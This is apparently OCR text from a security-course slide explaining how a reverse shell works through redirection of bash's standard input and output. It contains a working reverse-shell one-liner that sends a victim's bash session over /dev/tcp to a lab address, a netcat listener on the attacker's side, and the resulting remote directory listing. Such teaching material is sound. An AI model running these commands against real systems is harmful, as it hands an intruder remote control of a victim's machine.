 Redirecting Standard Input & Output
On Server Machine Server:$ /bin/bash –i > /dev/tcp/10.0.2.70/9090 0<&1
Attacker’s Machine
(10.0.2.70)
/bin/bash
/bin/bash 55x24
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43968)
ls -l
1
total 72
drwxrwxr-x 4 seed seed 4096 May 1 2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Documents
1 This is typed by attacker
Input
Output
Server Machine: Victim
(10.0.2.69)
/bin/bash
/bin/bash 64x24
Server:$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1
Server:$ ls -l 2
Server:$
This is not typed in this window. Bash prints out
this at its standard error device (file descriptor 2),
which has not been redirected yet.